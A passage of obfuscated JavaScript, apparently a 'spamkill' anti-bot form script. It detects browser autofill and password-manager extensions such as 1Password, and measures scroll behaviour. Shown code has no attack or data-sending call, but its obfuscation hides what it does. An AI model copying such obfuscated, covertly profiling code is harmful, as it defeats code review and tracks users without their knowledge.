_0x95afdf=this[_0x1efea3(0x14f6,0x12be,0x14b4,0x14b9)+_0x567b75(0xd30,0x9d7,0xbfd,0x1184)+_0x567b75(0x482,0x246,0x5b,0x615)](_0x4bf8ba,_0x1d1f85);_0x95afdf[_0x567b75(0xb45,0x61e,0x1314,0xb07)+'te']?(_0x4eea6c++,_0x5994e3[_0x1efea3(0x11d5,0x16a8,0x17b9,0x1094)]('[WebKit\x20De'+_0x567b75(0xe1a,0xd7b,0xd97,0xc89)+_0x567b75(0x52f,0x5df,0x661,0x6df)+_0x567b75(0x74d,0x951,0x10c4,0xa94)+_0x1efea3(0xaf3,0x8bd,0xdf5,0x2bd)+_0x4eb6c8+'\x20('+_0x95afdf[_0x1efea3(0xcd3,0x1532,0xe99,0x1154)]+(_0x1efea3(0x143b,0x1b78,0x1b44,0xda5)+_0x1efea3(0x86f,0x1065,0xec9,0x6e3)))):_0x1efea3(0x514,0x403,-0x156,0x3df)!==_0x567b75(0xc8,0x6c5,0x53a,0x901)?(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20C'+'ross-check'+_0x567b75(0x1128,0xdb8,0xcd4,0xb50)+'r\x20'+_0x4eb6c8+'\x20('+_0x95afdf['confidence']+('%\x20confiden'+_0x567b75(0x93e,0xab5,0x2cf,0x69e))),_0x163584=![]):(_0xf10696[_0x567b75(0x14eb,0x16cf,0xe7f,0x1512)](_0x567b75(0xb7c,0x165f,0x1864,0x109b)+_0x567b75(0x1899,0x1593,0xf14,0x1615)),this['_addDriver'](_0x567b75(0x16c9,0x5be,0xf69,0xe5f)+'er','high'));}if(_0x163584){if(_0x1efea3(0x585,0x60b,0x64f,0x8ed)==='NzGmw'){let _0x3370ab=![],_0x526ea8=![],_0x44a48a=![];_0x373304[_0x567b75(0xc02,0x11ec,0xe20,0xd59)+'ses'][_0x567b75(0xeb9,0x1665,0x1cba,0x1454)](_0x26fcfb=>{function _0x1b856c(_0x246dcc,_0x59fac1,_0x3891a7,_0x479669){return _0x1efea3(_0x479669- -0x580,_0x59fac1-0x126,_0x3891a7,_0x479669-0x19c);}function _0x76e0f4(_0x363268,_0x5be641,_0x347175,_0x3b9218){return _0x1efea3(_0x5be641- -0x459,_0x5be641-0xc5,_0x347175,_0x3b9218-0x141);}if('KUwMr'!==_0x76e0f4(0x5e5,0x460,-0x5c,0xc8b))_0x335c9f[_0x1b856c(0x99f,-0x52e,-0xfa,0x1c6)+'IG']['enabled']=!![],_0x42cb99===_0x76e0f4(0xaa1,0xeab,0x1546,0xbde)?(_0x591883[_0x1b856c(0x439,-0x69,0x868,0x1c6)+'IG'][_0x1b856c(0xa6,0x630,-0x260,0x516)][_0x76e0f4(0xf3d,0xd7c,0x1600,0x9b2)]=!![],_0x4d9362[_0x1b856c(0x1f8,0x715,0x71,0x1c6)+'IG'][_0x1b856c(0x34,0x120,0x447,0x516)]['warn']=!![],_0x3a4724['DEBUG_CONF'+'IG'][_0x1b856c(0x727,-0x323,0x887,0x516)][_0x76e0f4(0x7d,0x492,0xd22,0x441)]=!![],_0x4d528a[_0x1b856c(0x481,0x7d8,0x87f,0x1c6)+'IG'][_0x1b856c(0xad7,-0x299,0x835,0x516)][_0x1b856c(0xb7d,0xc07,0x1301,0xd84)]=!![],_0x53b904['DEBUG_CONF'+'IG']['levels'][_0x76e0f4(0xc2a,0xaec,0x12fd,0x504)]=!![]):_0x14c1c5['DEBUG_CONF'+'IG'][_0x1b856c(0x911,0xde8,0xc15,0x516)][_0x35906c]=!![],_0x1d6806[_0x1b856c(0x55a,0x5cf,0x726,0x9bf)](_0x1b856c(0x51f,0x8ad,0x3c9,0xb63)+_0x1b856c(0x142e,0x3a1,0x9b8,0xc20)+'e\x20enabled.'+_0x1b856c(0x6e6,0xf8c,0x1122,0xc8d),_0x15cc2e),_0x3ad474['log'](_0x1b856c(0xcfc,0x1303,0xb42,0xb63)+_0x76e0f4(0x138,0x4af,0x8b1,0x728)+_0x76e0f4(0x9d2,0x628,0xe93,0x687)+_0x1b856c(-0x158,-0x529,-0x554,0xa6)+'ug()\x20to\x20di'+_0x76e0f4(0xbe5,0xe3c,0x168a,0x5ae)),_0x3ddc56[_0x1b856c(0x111c,0x883,0x656,0x9bf)](_0x1b856c(0x102c,0x3ce,0x558,0xb63)+_0x76e0f4(-0x207,0x96,0x5a3,-0x2e7)+_0x76e0f4(0xc6c,0xffd,0xd47,0x1683)+_0x1b856c(0x7c7,-0x246,0x963,0x437)+_0x1b856c(0x576,0x7fe,0x347,0x924)+'amKillStat'+_0x1b856c(-0x128,0x957,0x3d5,0x5d9)),_0x12743c[_0x76e0f4(0xae5,0xae6,0xffe,0x796)](_0x76e0f4(0xf88,0xc8a,0x7a6,0xf1e)+_0x1b856c(-0x27,0xa05,0xd80,0x706)+'unctions:\x20'+_0x1b856c(0x2d7,0x523,-0x199,0xc1)+_0x1b856c(-0x263,0x3cb,0x9eb,0x3ca)+'triggerGPU'+_0x1b856c(0x6e5,0x1271,0x9db,0x9ad)+_0x76e0f4(0xdc7,0xc2b,0xb25,0xefe)+_0x1b856c(0x147d,0xa88,0x99e,0xe5f)+'ction()');else try{if(_0x76e0f4(0x5ec,0xe2a,0x1112,0xec3)==='brVhC'){if(_0x4bf8ba[_0x76e0f4(0x1134,0xfda,0x773,0x1235)](_0x26fcfb)){if(_0x26fcfb===_0x1b856c(0x1112,0x104a,0x1115,0xefb))_0x3370ab=!![];if(_0x26fcfb===_0x76e0f4(0x336,0xbc0,0x812,0x753)+'utofill')_0x526ea8=!![];if(_0x26fcfb===_0x1b856c(0x33b,-0x561,-0x103,-0x45)+'fill')_0x44a48a=!![];}}else{if(_0x2d367c['includes'](':')){const _0xe6b84b=this[_0x76e0f4(0xbcd,0x338,-0x195,0x735)+'64'](_0x352db3);if(_0xe6b84b)_0x4eb813['add'](_0xe6b84b);}else _0x425c71['add'](_0xf373f5);}}catch(_0xd7d4c9){}});const _0x4f20be={};_0x4f20be[_0x567b75(0x1184,0xdcb,0xf6a,0x15d6)]=_0x3370ab,_0x4f20be[_0x1efea3(0x1019,0x1654,0x137d,0x1662)+'utofill']=_0x526ea8,_0x4f20be[_0x1efea3(0x53b,0xc20,0x9ee,0x12b)+_0x1efea3(0x12e0,0xc2b,0x10a2,0xd78)]=_0x44a48a,_0x5994e3[_0x567b75(0x1c06,0x132a,0xb63,0x1330)]('[WebKit\x20De'+_0x567b75(0x142a,0x156c,0xb27,0x12b4)+_0x1efea3(0x149a,0x10ba,0xec0,0x1d05)+_0x14e8dd+('\x20pseudo-cl'+'asses:'),_0x4f20be);const _0x48b968=window[_0x1efea3(0x74f,0x34a,0xd61,0x86e)+'dStyle'](_0x4bf8ba),_0x86b178=_0x48b968[_0x1efea3(0x47d,-0x21c,0x2e8,-0x97)+_0x1efea3(0x634,-0x1d0,0xd6,0x746)],_0x2adce2=_0x86b178&&(_0x86b178[_0x1efea3(0x12a8,0x1804,0x166e,0xbf1)]('rgb(232,\x202'+'40,\x20254)')||_0x86b178['includes']('rgb(250,\x202'+_0x567b75(0xdae,0x1a39,0xb14,0x1308))||_0x86b178[_0x567b75(0x13dc,0x1450,0xe41,0x1403)]('rgb(255,\x202'+_0x1efea3(0x1303,0x119b,0xa98,0xe31)));_0x5994e3['info'](_0x1efea3(0xd60,0xdcd,0xc04,0x10e1)+_0x567b75(0x170f,0x101a,0xcea,0x12b4)+_0x567b75(0x1daf,0x1b2a,0x10b7,0x15f5)+_0x14e8dd+('\x20backgroun'+'d:'),_0x86b178,_0x567b75(0xde2,0x1aa5,0x161a,0x15c1)+_0x1efea3(0xdb4,0x7bc,0xa71,0xa6e),_0x2adce2);let _0x26c476=-0x1746+-0x1*0x1f9d+0x36e3;if(_0x3370ab)_0x26c476+=-0x14*-0x115+0x23eb+0x3a*-0xfe;if(_0x526ea8)_0x26c476+=0x6ad*-0x1+0x509*0x1+-0x1a7*-0x1;if(_0x44a48a)_0x26c476+=-0x2425+0xf*-0x257+0x4741;if(_0x2adce2)_0x26c476+=0xe0d+0x19*0x106+-0x27a1;if(_0x1d1f85&&_0x1d1f85['hasDropdow'+_0x567b75(0x9fb,0x870,0xecc,0xad8)+'on'])_0x26c476+=-0xf*0x47+0x727+-0x2fc;_0x26c476>=_0x373304[_0x567b75(0x2a5,0x1056,0x1c1,0x816)]&&(_0x1efea3(0xd73,0xdb2,0xc68,0x1261)!==_0x1efea3(0xa4e,0x422,0x12ea,0xade)?(_0x17305e++,_0x5994e3[_0x567b75(0x17b0,0x127b,0x153c,0x1330)](_0x1efea3(0xd60,0x1181,0x48c,0x732)+_0x567b75(0xc26,0x1272,0x11f5,0xc89)+_0x1efea3(0x562,0x54e,-0x378,-0x2ef)+_0x1efea3(0x6f0,0x50b,0xd40,0xbe5)+'ed\x20field:\x20'+_0x4eb6c8+_0x1efea3(0xc88,0x1345,0x7c3,0x8ea)+_0x26c476+'/'+_0x373304[_0x1efea3(0x6bb,0x9e4,0x85,-0x1a4)]+_0x567b75(0xcd6,0x1b70,0x1be1,0x1479))):_0x14b268[_0x567b75(0x5be,0xf0,0xf4e,0x80e)+_0x1efea3(0x13b6,0xbd4,0x1719,0x19c9)+_0x567b75(0x1ae,0x53a,0x6fc,0x59d)]?(_0x437f35[_0x567b75(0x18b2,0xf98,0xcd6,0x1330)](_0x1efea3(0x10e3,0x139d,0x102e,0x101c)+_0x567b75(0xd0,0xb63,0x40a,0x8cb)+_0x567b75(0xf48,0xdda,0x1120,0x9a5)+_0x1efea3(0x12d2,0x1684,0x16ee,0x18dd)+_0x1efea3(0xd3f,0x530,0x1047,0x979)+'DN'),_0x2c2269(!![])):_0x5a5fbf(new _0x2967d9('Email\x20veri'+_0x1efea3(0xcb5,0x14a1,0x12fb,0x1045)+'cript\x20fail'+_0x1efea3(0x61e,0x404,0x975,0xad8)+_0x567b75(0x89c,0x117e,0xfad,0xf35))));}else{const _0x20c69d=_0x3ce595[_0x567b75(0x1185,0xe63,0x128e,0x13d3)+_0x1efea3(0x1270,0x10aa,0xffe,0x168d)];if(!_0x20c69d)return;const _0x4479b4=this['rt']['s'],_0x4d375c=_0x20c69d[_0x1efea3(0x88e,0x4fa,0x2e1,0x10b9)]-_0x4479b4['lastScroll'];if(!_0x4d375c)return;const _0x464152=_0x26bc81[_0x1efea3(0x1181,0x1090,0x12a0,0x114c)](_0x4d375c);if(_0x4479b4[_0x567b75(0x5d3,0x645,0xa3e,0x601)]&&_0x464152!==_0x4479b4['prevDir'])_0x4479b4['sumDir']++;_0x4479b4[_0x1efea3(0x4a6,0x805,0x9f6,0xabb)]=_0x464152,_0x4479b4[_0x567b75(0x241,-0xf6,0xff4,0x7c0)]++;const _0x3296dc=_0x30d68c();if(_0x4479b4[_0x567b75(0x1762,0xcd9,0x1d11,0x145c)])_0x4479b4[_0x567b75(0x1873,0x16da,0x187c,0x1477)]=_0x5cba22[_0x567b75(0xfa9,0x1012,0xf81,0x743)](_0x4479b4[_0x1efea3(0x131c,0x118e,0x195d,0x121d)],_0x4ff161[_0x567b75(0x12ce,0xfa5,0x1070,0x16f7)](_0x4d375c)/(_0x3296dc-_0x4479b4['prevT']));_0x4479b4[_0x567b75(0x140c,0xc83,0xff6,0x145c)]=_0x3296dc,_0x4479b4[_0x1efea3(0x748,0xb7b,0xa5b,0xa5d)]=_0x20c69d[_0x567b75(0x839,0xb2c,0x1169,0x9e9)],this['rt']['ex'][_0x567b75(0x272,0x48c,0x108c,0xa90)]+=_0x180d72[_0x567b75(0x1854,0x1004,0x1842,0x16f7)](_0x4d375c);}}}}}}),_0x5994e3['info'](_0x20dbb8(0x91e,0xdfa,0x293,0x18f)+_0x20dbb8(0xa80,0xbf6,0x10bf,0x21f)+_0x20dbb8(0x3b3,0xb9a,0x720,0x931)+_0x34933c+(_0x2eb05c(0x975,0xa46,0x23d,0x817)+_0x2eb05c(0x10c4,0x15f4,0xc2e,0x11be)+'\x20')+_0x17305e+(_0x20dbb8(0xbdb,0x111a,0x1246,0x1371)+'autofilled'+',\x20')+_0x4eea6c+(_0x20dbb8(0xef7,0xcd9,0xd66,0xb20)+_0x2eb05c(0x700,0xce9,0x29a,0x4d7)));if(_0x17305e>0x1566+-0x1523+-0x1*0x43&&(_0x4eea6c>-0xd7*-0x11+0x2178+0x11*-0x2cf||_0x17305e>=-0x137*0x18+0x2*0x35f+0x334*0x7)){if(_0x2eb05c(0x12c0,0x120f,0xc1e,0x13c5)===_0x20dbb8(0x21a,-0x96,0x505,0x752)){const _0x280fd4={};_0x280fd4[_0x20dbb8(0x9b8,0x42d,0xcd2,0x1101)]=!![],_0x15965e[_0x2eb05c(0xf8e,0x1862,0x1849,0x790)+_0x20dbb8(0xed1,0x1191,0x1122,0x16f3)](_0x447701,_0x160e8f,_0x280fd4);}else return _0x5994e3[_0x20dbb8(0xd93,0xc2a,0x653,0xd78)]('[WebKit\x20De'+_0x20dbb8(0x6ec,0x2ec,0x632,-0x1e3)+_0x2eb05c(0xf70,0x128b,0x13fd,0x12dc)+_0x2eb05c(0x3cf,0xa1c,0x781,0x7bd)+_0x2eb05c(0x9d2,0xbac,0x104d,0x470)+_0x20dbb8(0x8a2,0x6b9,0x10c7,0x97f)+_0x2eb05c(0xd56,0xa9b,0xa66,0x6de)+_0x20dbb8(0x73,-0x1f4,0x6db,0x680)+_0x20dbb8(0x3a1,0x3c6,0xc14,0x3a4)+'**'),this[_0x2eb05c(0xb9f,0x69e,0xbb1,0x6c5)+_0x20dbb8(0xce8,0x6bf,0x8fd,0xfec)]('webkit',0x1*0xde2+-0x23c7+0x17e5);}if(!_0x4b704b&&_0x34933c>=0x18cd*0x1+0xdc1+-0x268d){_0x5994e3[_0x20dbb8(0xd93,0x14ee,0xf11,0xe93)](_0x2eb05c(0xbfa,0xea6,0x854,0xaa8)+'tection]\x20R'+_0x20dbb8(0xd96,0x9b4,0x74a,0xfd4)+'anced\x20fall'+'back\x20detec'+_0x20dbb8(0x2a6,0x420,0x495,-0x5bb));let _0x4e37e8=-0x2229+-0x1a35+0x1*0x3c5e;_0x3f0413['forEach'](_0x232807=>{function _0x4b090b(_0x444c4d,_0x45d619,_0x57043e,_0x509448){return _0x20dbb8(_0x45d619-0x16f,_0x57043e,_0x57043e-0x1be,_0x509448-0x13a);}function _0x1e6b06(_0x3e9984,_0x27cec8,_0x90a64a,_0x59a661){return _0x20dbb8(_0x27cec8- -0x9b,_0x90a64a,_0x90a64a-0x3e,_0x59a661-0xb0);}if(_0x232807[_0x1e6b06(0x1254,0xc5d,0x945,0xf32)]&&_0x232807[_0x1e6b06(0x691,0xc5d,0x135a,0x111b)][_0x1e6b06(0x868,0x10f6,0x17d5,0xfa1)]>-0xa98+-0x17e6+0x227e){const _0x9416d3=_0x373304['pseudoClas'+'ses']['some'](_0x337f41=>{function _0x3144c3(_0x2023f2,_0x47e212,_0x4f6dc4,_0x40eeb4){return _0x1e6b06(_0x2023f2-0xf6,_0x47e212- -0x15a,_0x40eeb4,_0x40eeb4-0x13b);}function _0x154493(_0x48db5c,_0x1cfde1,_0x61ecf1,_0x1750c8){return _0x4b090b(_0x48db5c-0x1d7,_0x48db5c-0x29e,_0x1750c8,_0x1750c8-0x129);}try{if(_0x3144c3(0x5c6,-0x4,-0x373,0x4fa)!==_0x154493(0x860,0x465,0xfb4,0x384))return _0x232807[_0x154493(0x13fe,0x1210,0x178b,0xdfc)](_0x337f41);else{let _0x109189=-0x26e+-0xdc8+0x32*0x53;_0x2025dd[_0x154493(0xfac,0xdf3,0xea7,0x7cc)+'torAll'](_0x154493(0x13bd,0x1783,0xe2b,0x1698)+_0x154493(0xd9c,0x71a,0x8f1,0x1314)+_0x3144c3(0x61c,0x663,0x224,0xd0))[_0x154493(0x12c4,0xb63,0xb97,0x12a0)](_0x40b1dc=>{function _0x3157eb(_0xd5f8,_0x39b819,_0xfda392,_0x51b128){return _0x3144c3(_0xd5f8-0x158,_0xd5f8-0x56a,_0xfda392-0x8c,_0xfda392);}const _0x3fce64=_0x40b1dc[_0x3157eb(0xa09,0x12a4,0x92a,0xd54)](_0x3157eb(0x72c,0x897,0x9b,0xd1c));function _0x2be71c(_0xa997e7,_0x478f9f,_0x2561b7,_0x263f2a){return _0x154493(_0x263f2a-0x101,_0x478f9f-0x23,_0x2561b7-0x1ec,_0x2561b7);}_0x3fce64&&!this[_0x2be71c(0x15ca,0x961,0x6c1,0xd9b)]['has'](_0x3fce64)&&_0x109189<_0x1f809c[_0x3157eb(0x99f,0xc0f,0xdfc,0xc00)+'SCAN']&&(_0x3fce64[_0x3157eb(0x61d,0xaca,-0x36,0x174)+_0x2be71c(0x5cd,0xc60,0xae4,0x81a)](_0x2be71c(0x1e5a,0x1e65,0xce4,0x15b0),()=>this['bt']['scheduleEn'+'cryption'](_0x3157eb(0x1417,0x1b14,0x10ff,0x120b))),this[_0x2be71c(0x9dd,0x9b1,0x6f2,0xd9b)]['add'](_0x3fce64),_0x109189++);});}}catch(_0xf6c7a5){return![];}});_0x9416d3&&(_0x4b090b(0x10aa,0x12e1,0xfb2,0xf3b)!==_0x1e6b06(0x1423,0x10d7,0xfef,0xd26)?(_0x491d1f[_0x1e6b06(0x479,0xb04,0x477,0xda4)+_0x1e6b06(0xd3c,0xd45,0xd6f,0xd43)](_0x4b090b(0x1279,0xcb2,0xf0f,0xd0e)+'ormatter-r'+'ow')||_0x56022e[_0x1e6b06(0xe15,0xb04,0x1174,0x11fd)+_0x4b090b(0x6a5,0xf4f,0x1321,0x1499)](_0x1e6b06(0x33d,0xa2a,0x83b,0xab2)+_0x4b090b(0x898,0xe9f,0x601,0x10a9)+_0x1e6b06(0x15c1,0x100c,0x1603,0xb0f))||_0x4f5d4b[_0x1e6b06(0x10d3,0xb04,0x7c5,0x7d8)+_0x4b090b(0xc47,0xf4f,0xadc,0x76b)]('pre.json-v'+_0x1e6b06(0x1305,0xaaa,0x3e2,0xe2e)))&&(_0x2d082a['desktop_af'+'plugins']['jsonViewer']=-0x736+0x70b*0x1+0x2c,_0x2f9e14[_0x4b090b(0x105,0x9dd,0xd6d,0x7cc)]|=this[_0x1e6b06(0xf4,0x131,0x278,0x840)+_0x4b090b(0x817,0x2c7,0x832,0x9c9)][_0x1e6b06(-0xe4,0x2c4,0x12d,0x368)]):(_0x4e37e8++,_0x5994e3[_0x1e6b06(0x11d9,0xcf8,0x9e8,0x117e)](_0x1e6b06(0xda8,0x883,0x901,0x22)+_0x1e6b06(0xe67,0xc7c,0x1099,0xa6c)+_0x4b090b(0x19ba,0x1253,0xf32,0xde2)+this['_getFieldK'+'ey'](_0x232807)+(_0x1e6b06(0xefb,0x102a,0xe87,0xdb5)+_0x1e6b06(-0x274,0x62a,0x177,-0x88)+_0x4b090b(0x8e4,0xb3b,0x6c8,0x77c)))));}});if(_0x4e37e8>=-0x262f+0x12a7+0x1389){if('sqwXF'==='sqwXF')return _0x5994e3['info'](_0x20dbb8(0x91e,0x116d,0x77b,0x8fc)+'tection]\x20*'+_0x20dbb8(0xc94,0x78f,0x10b3,0x56e)+'ING:\x20'+_0x373304[_0x2eb05c(0x122a,0x1131,0xe8c,0xf2d)]+(_0x2eb05c(0xb7e,0xe02,0xa59,0xde7)+_0x2eb05c(0x8b4,0x722,0x462,0x7ff)+_0x2eb05c(0xbc8,0x77c,0x13bf,0xe33)+'udo-classe'+'s\x20(')+_0x4e37e8+(_0x2eb05c(0x124b,0x12e3,0x15bf,0xe92)+'**')),this[_0x2eb05c(0xb9f,0xfbb,0xb22,0x873)+'ected']('webkit',0x526+-0x1253*0x1+0x25*0x69);else _0x3529c2[_0x2eb05c(0x1145,0x19ea,0x15d0,0xa7c)+'ne']=-0x23ca+0x1*0x167f+-0x2*-0x6a6,_0x25961f++;}}return _0x5994e3[_0x20dbb8(0xd93,0x1338,0xa13,0xf53)](_0x2eb05c(0xbfa,0x9d6,0x9ca,0x1389)+_0x2eb05c(0xf87,0x946,0x17d5,0x14ba)+_0x2eb05c(0x1141,0x11de,0x14a3,0x10bb)+_0x2eb05c(0xc2e,0xbf2,0x9c0,0x7e0)+_0x20dbb8(0xee,0x2a0,-0x3,-0x1e2)+_0x2eb05c(0x1035,0x933,0xe41,0x77f)+'nimation\x20d'+_0x2eb05c(0xc7c,0xbdc,0x591,0xd3e)+'.'),this['_setupWebK'+_0x20dbb8(0x5a3,0xba0,0xe2b,0xb36)+_0x2eb05c(0x1381,0xce0,0x10c6,0x1a51)](_0x3f0413),![];}else{const _0x26fa37=_0x1b34e2[_0x20dbb8(0x404,0x50b,0x9df,0xe3)+_0x20dbb8(0xe0b,0x584,0x5b0,0xd2a)]('style');_0x26fa37['id']='spamkill-w'+_0x20dbb8(0xddb,0x11f6,0xb37,0xe8e)+_0x2eb05c(0xc37,0x804,0x53a,0x980)+'tion',_0x26fa37[_0x20dbb8(0x26,0x82c,-0x176,-0x2bc)+'t']=_0x2eb05c(0x1465,0x1ba8,0x130c,0x13da)+_0x20dbb8(0x28e,0x90,-0x421,0x48d)+_0x20dbb8(0xa8e,0x2a9,0x9f6,0x416)+'ll-webkit-'+_0x2eb05c(0x650,0xccc,0xeac,0xb90)+_0x20dbb8(0x1189,0x16a1,0x15d1,0xd62)+_0x20dbb8(0x75f,0xbf5,0x61b,-0x72)+_0x2eb05c(0xb38,0x627,0x8bd,0x108f)+_0x20dbb8(0x27d,0xad8,-0x7b,0x827)+_0x2eb05c(0xda8,0x13a7,0xab9,0x13e5)+_0x2eb05c(0x667,0x7b6,0x9df,0x9c4)+_0x20dbb8(0x511,0x4cf,0x1fb,0xd29)+_0x20dbb8(0x96f,0x10ff,0xd0f,0x489)+_0x2eb05c(0x541,0xc6c,0xd38,0xb44)+_0x2eb05c(0x7c8,-0x108,0x832,0x93a)+'nimation-d'+_0x20dbb8(0x3a0,0x10e,0x194,0x8d8)+_0x20dbb8(0xb39,0x5b8,0x40b,0x878)+_0x2eb05c(0x667,0xa02,0x55a,0x30f)+'\x20animation'+'-name:\x20spa'+'mkill-webk'+_0x2eb05c(0x366,0x6aa,0xbba,-0x492)+'l;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2eb05c(0xb90,0x6b8,0xc50,0x10c3)+_0x20dbb8(0x10f7,0x192b,0x18e9,0x1918),_0x3fe102[_0x20dbb8(0x7e3,0x5f8,0xd09,0x8e1)][_0x20dbb8(0xc4c,0x13c4,0x111b,0x5a4)+'d'](_0x26fa37),_0x31b21a['info']('[WebKit\x20An'+_0x20dbb8(0xc4a,0x145f,0x112f,0xb9c)+_0x2eb05c(0x330,0x319,0xb9d,0xb2d)+'t\x20autofill'+_0x2eb05c(0xeac,0x111a,0x108a,0xb66)+_0x20dbb8(0x113b,0xba7,0x12ab,0x14a6)+'s');}}catch(_0x190c22){return _0x5994e3['error'](_0x2eb05c(0xbfa,0x76c,0x565,0x85b)+_0x2eb05c(0x917,0x10ee,0x125,0x501)+_0x2eb05c(0x326,-0x33,0x269,0xfb),_0x190c22[_0x20dbb8(0x5d5,0x388,0x63d,-0x2a5)]),![];}}[_0x3f02f1(-0x43b,-0x3d2,0x3b9,0x27)+_0x3f02f1(-0x75f,-0x63f,0x153,0xd1)+'ll'](){function _0xe5f999(_0x3afc18,_0x4cecee,_0x187bd6,_0x34239f){return _0x340362(_0x3afc18-0xbf,_0x3afc18,_0x187bd6-0x14d,_0x187bd6-0x59a);}function _0x4f7d3b(_0x1b54ce,_0x303e5c,_0x1267c0,_0x409ea5){return _0x3f02f1(_0x1b54ce-0x2c,_0x303e5c,_0x1b54ce- -0x6a,_0x409ea5-0x10);}if(_0xe5f999(0xed1,0x1833,0x15e1,0x140e)!==_0x4f7d3b(0x10d1,0xcf2,0x9cb,0x140d))_0x4434a6[_0x4f7d3b(0x7b7,0x6c4,0x90e,0xc8)](),_0x4cf5b1();else{if(this[_0xe5f999(0x64a,0x1143,0xce5,0x41f)])return![];try{if(_0x4f7d3b(0x214,-0x5ec,-0x383,0x33e)!==_0xe5f999(0xba8,0x591,0xa0a,0xe42)){_0x5994e3['info']('[Firefox\x20D'+'etection]\x20'+_0xe5f999(0x475,0xd3a,0x7b7,0xfef)+_0xe5f999(0x17a8,0x12d3,0x13b6,0x169f)+_0xe5f999(0x773,-0x12,0x7d1,0xd97)+'fill\x20detec'+_0xe5f999(0xc3d,0x41a,0x835,0x6b2)),this['_setupEnha'+_0x4f7d3b(0xd0a,0x875,0x11c8,0xf80)+_0x4f7d3b(0xf64,0x86e,0x10be,0x8a5)]();const _0x45f528=this[_0xe5f999(0x7d8,0x5ca,0xabc,0x4b1)+'salBrowser'+_0xe5f999(0xf4,0x3ef,0x95d,0x53d)]();_0x5994e3[_0xe5f999(0x122d,0x111b,0x1322,0xbc3)]('[Firefox\x20D'+_0x4f7d3b(0xef,-0x1c5,0x6f3,0x903)+_0x4f7d3b(0xc84,0x766,0x12b0,0xe84)+_0xe5f999(0x1027,0xfd4,0x7af,0x9d9),_0x45f528),_0x5994e3[_0xe5f999(0x13e1,0x1246,0x1322,0x17bc)](_0xe5f999(0x1939,0xd00,0x1193,0xcf4)+_0xe5f999(0x483,0x1,0x5ff,0x82e)+'Current\x20fi'+'refox_afbr'+_0xe5f999(0x18ac,0x16d1,0x131f,0x1590)+'e:',_0x28b914[_0xe5f999(0x81f,0x1264,0xeaf,0xe08)+_0x4f7d3b(0x708,0xc11,0xd86,0x5ce)]);const _0x565eb1=document[_0xe5f999(0xb98,0xa1f,0x112e,0x913)+_0xe5f999(0xef9,0x1586,0x136f,0xd6f)]('com-1passw'+_0x4f7d3b(0x11c8,0x13c5,0xd8c,0x1477))||document['querySelec'+_0x4f7d3b(0xe5f,0xc47,0x86a,0xb69)](_0x4f7d3b(0xadd,0x963,0xf1e,0x66a)+_0x4f7d3b(0x35b,0x169,0x97a,0x96a))||document[_0xe5f999(0x18fa,0x122f,0x112e,0x1039)+_0xe5f999(0x148b,0x145b,0x136f,0xde2)](_0x4f7d3b(0x894,0x7a,0x261,-0x2e)+'tofill]')||document['querySelec'+'tor'](_0xe5f999(0xb15,0x1660,0x1317,0x16fe)+'id]')||document[_0x4f7d3b(0xc1e,0x7cd,0x1045,0xf3b)+'tor'](_0x4f7d3b(0x1e2,0x62a,-0x1f0,-0x65c)+'lanecreate'+'d]')||this['_checkRobo'+'FormElemen'+'ts']()||document[_0x4f7d3b(0xc1e,0xdb1,0xc79,0x9cc)+_0xe5f999(0x10a6,0x11fb,0x136f,0x166a)]('[data-zoho'+_0xe5f999(0xef8,0x1098,0x905,0xce6))||document['querySelec'+_0xe5f999(0x101a,0x189d,0x136f,0x12c0)](_0xe5f999(0x1af0,0x1675,0x1367,0x1164));if(_0x565eb1)return _0x5994e3['info'](_0x4f7d3b(0xc83,0x6d8,0x4bb,0xa54)+_0x4f7d3b(0xef,-0x387,0x37a,0x650)+'Password\x20m'+_0x4f7d3b(0x102a,0x1032,0xa9f,0x15c2)+_0xe5f999(0x13ad,0x96c,0xfe8,0xc52)+_0xe5f999(0xb08,0x5eb,0x5a0,0x541)+'irefox\x20aut'+_0xe5f999(0x1931,0x12e3,0x158f,0xe06)+'ction'),![];const _0x2d7179=document[_0xe5f999(0xf0a,0xe97,0x112e,0x15ef)+_0x4f7d3b(0xfad,0x1404,0x107c,0x1469)](_0xe5f999(0x16cb,0x1376,0x147c,0xdd5)+_0x4f7d3b(0x770,0xe73,0xb2f,0xda0)+_0x4f7d3b(0xf6c,0x160b,0x1383,0x1433)+_0x4f7d3b(0xda3,0x12f6,0x1142,0x1499)+_0xe5f999(0x167,0x466,0x987,0x505)+_0xe5f999(0x896,0x8d,0x623,0x716)+_0x4f7d3b(0xa09,0xbd3,0x5da,0x583)+_0xe5f999(0x1654,0xfc7,0x14f8,0x10e6)+'\x22]');let _0x2e1b71=-0xfd7+-0x228c+0x3263,_0x40c9de=-0x95a+0x1bd3+-0x1279,_0x635f3a=-0x14cc+0x27*0x45+0x1*0xa49,_0x72c05c=0x13*0x169+-0x2*-0xfaf+-0x7*0x84f;_0x5994e3[_0x4f7d3b(0xe12,0xdc5,0x1181,0x166e)](_0x4f7d3b(0xc83,0x1327,0xaef,0x10d6)+_0x4f7d3b(0xef,-0x31b,0x54d,0x3d)+_0xe5f999(0xa0e,0xb5a,0xb92,0x401),_0x2d7179[_0xe5f999(0xf20,0x1de2,0x1720,0x1b6f)],_0xe5f999(0x93d,0x593,0x6ff,0x9de)+_0x4f7d3b(0xec,0x57a,0x2bb,-0x239)+'k'),_0x2d7179['forEach']((_0x251729,_0x1765a6)=>{function _0x449b8c(_0x14c156,_0x3f0724,_0x3d21b8,_0x1b8235){return _0xe5f999(_0x3f0724,_0x3f0724-0xbc,_0x14c156- -0x5b0,_0x1b8235-0xe9);}function _0x9dccb8(_0xf4c51,_0x5ad45b,_0x3e09d6,_0x3a4f44){return _0xe5f999(_0xf4c51,_0x5ad45b-0x85,_0x3e09d6- -0x12,_0x3a4f44-0x10);}if(_0x251729[_0x449b8c(0xcd7,0x11b4,0xa33,0x8b6)]&&_0x251729[_0x9dccb8(0xf58,0xbe6,0x1275,0x9d7)][_0x449b8c(0x1170,0x12f4,0xa20,0x10f1)]>-0x5*-0xe5+-0x13*-0x12e+-0x1*0x1ae3){_0x2e1b71++;const _0x81f6f5=this[_0x9dccb8(0x133d,0x96d,0x115b,0x1a1e)+'ey'](_0x251729),_0x5d50b5=this[_0x9dccb8(0x13a8,0x16c7,0x16d0,0x13e6)+_0x9dccb8(0xe63,0x1136,0xe5e,0x155a)][_0x449b8c(0xd5a,0x1198,0xc69,0x10a9)+'Fills']['get'](_0x81f6f5);let _0x54c962=![];if(_0x5d50b5){const 